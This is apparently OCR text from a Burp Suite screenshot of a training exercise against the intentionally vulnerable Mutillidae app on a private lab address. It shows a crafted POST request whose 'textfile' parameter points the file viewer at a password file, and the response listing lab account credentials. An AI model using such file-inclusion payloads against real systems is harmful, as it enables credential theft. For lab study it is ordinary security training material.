 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | > | Target: http://172.16.2.172 ?
Request
Raw Params Headers Hex
POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
metasploit framework
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://172.16.2.172/mutillidae/index.php?page=text-file-viewer.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Cookie: showhints=1;
Connection: close
Upgrade-Insecure-Requests: 1
textfile=http://172.16.2.172/mutillidae/passwords/accounts.txt&text-fil
e-viewer-php-submit-button=View+File
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
File: http://172.16.2.172/mutillidae/passwords/accounts.txt
1,admin,adminpass,g0t r00t?,Admin
2,adrian,somepassword,Zombie Films Rock!,Admin
3,john,monkey,I like the smell of confunk,Admin
4,jeremy,password,d1373 1337 speak,Admin
5,bryce,password,I Love SANS,Admin
6,samurai,samurai,Carving fools,Admin
7,jim,password,Rome is burning,Admin
8,bobby,password,Hank is my dad,Admin
9,simba,password,I am a super-cat,Admin
10,dreveil,password,Preparation H,Admin
11,scotty,password,Scotty do,Admin
12,cal,password,C-A-T-S Cats Cats Cats,Admin
13,john,password,Do the Duggie!,Admin
14,kevin,42,Doug Adams rocks,Admin
15,dave,set,Bet on S.E.T. FTW,Admin
16,patches,tortoise,meow,Admin
17,rocky,stripes,treats?,Admin
18,tim,lanmaster53,Because reconnaissance is hard to spell,Admin
19,ABaker,SoSecret,Muffin tops only,Admin
20,PPan,NotTelling,Where is Tinker?,Admin
21,CHook,JollyRoger,Gator-hater,Admin
Done 52,492 bytes | 4,841 millis